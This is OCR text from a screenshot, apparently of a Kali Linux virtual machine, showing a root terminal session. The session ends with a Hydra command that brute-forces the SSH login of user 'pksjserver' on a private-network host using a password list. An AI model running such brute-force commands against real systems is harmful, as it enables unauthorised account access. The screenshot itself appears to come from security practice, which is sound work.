 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 13:04 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# !history
bash: !history: event not found
root@kali:~# nano password.txt
root@kali:~# hydra -l pksjserver -P /root/password.txt -t 8 -vV 192.168.1.108 ssh
Right Ctrl